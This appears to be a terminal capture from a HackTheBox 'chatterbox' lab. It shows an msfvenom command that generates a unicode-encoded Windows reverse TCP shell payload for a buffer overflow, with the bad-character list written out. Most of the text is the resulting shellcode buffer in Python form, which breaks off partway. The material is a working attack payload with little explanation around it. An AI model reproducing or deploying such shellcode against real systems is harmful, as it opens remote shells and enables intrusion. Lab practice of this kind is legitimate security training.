 kali@kali:~/hackthebox/chatterbox$ msfvenom -p windows/shell_reverse_tcp LHOST= LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\
x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6
\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe
2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python -v buf
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3767 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += b"\x47\x42\x39\x75\x34\x4a\x42\x39\x6c\x4b\x38\x52\x62"
buf += b"\x69\x70\x4d\x30\x6b\x50\x33\x30\x65\x39\x79\x55\x6e"
buf += b"\x51\x59\x30\x43\x34\x34\x4b\x42\x30\x6e\x50\x72\x6b"
buf += b"\x61\x42\x6c\x4c\x32\x6b\x61\x42\x6d\x44\x64\x4b\x51"
buf += b"\x62\x6c\x68\x4a\x6f\x64\x77\x4e\x6a\x6f\x36\x70\x31"
buf += b"\x79\x6f\x34\x6c\x4f\x4c\x51\x51\x31\x6c\x6c\x42\x6e"
buf += b"\x4c\x6d\x50\x59\x31\x38\x4f\x4c\x4d\x4b\x51\x58\x47"
buf += b"\x59\x52\x5a\x52\x72\x32\x32\x37\x34\x4b\x31\x42\x5a"
buf += b"\x70\x34\x4b\x4d\x7a\x6f\x4c\x64\x4b\x4e\x6c\x6a\x71"
buf += b"\x73\x48\x59\x53\x4d\x78\x6d\x31\x38\x51\x62\x31\x42"
buf += b"\x6b\x50\x59\x4f\x30\x4d\x31\x76\x73\x32\x6b\x61\x39"
buf += b"\x4e\x38\x78\x63\x6f\x4a\x4f\x59\x52\x6b\x70\x34\x44"
buf += b"\x4b\x7a\x61\x5a\x36\x6d\x61\x6b\x4f\x46\x4c\x77\x51"
buf += b"\x36\x6f\x4a\x6d\x7a\x61\x47\x57\x6e\x58\x37\x70\x33"
buf += b"\x45\x58\x76\x39\x73\x31\x6d\x59\x68\x6f\x4b\x63\x4d"
buf += b"\x4c\x64\x63\x45\x4b\x34\x4f\x68\x52\x6b\x42\x38\x4d"
buf += b"\x54\x4b\x51\x66\x73\x71\x56\x62\x6b\x7a\x6c\x50\x4b"
buf += b"\x72\x6b\x62\x38\x4b\x6c\x4d\x31\x68\x53\x72\x6b\x6a"
buf += b"\x64\x44\x4b\x6d\x31\x46\x70\x44\x49\x4d\x74\x4b\x74"
buf += b"\x4d\x54\x31\x4b\x51\x4b\x31\x51\x52\x39\x4e\x7a\x4f"
buf += b"\x61\x6b\x4f\x67\x70\x61\x4f\x51\x4f\x31\x4a\x42\x6b"
buf += b"\x4b\x62\x6a\x4b\x64\x4d\x6f\x6d\x53\x38\x4d\x63\x4c"
buf += b"\x72\x59\x70\x49\x70\x43\x38\x64\x37\x33\x43\x6c\x72"
buf += b"\x31\x4f\x32\x34\x42\x48\x70\x4c\x72\x57\x4f\x36\x4b"
buf += b"\x57\x69\x6f\x47\x65\x64\x78\x64\x50\x39\x71\x39\x70"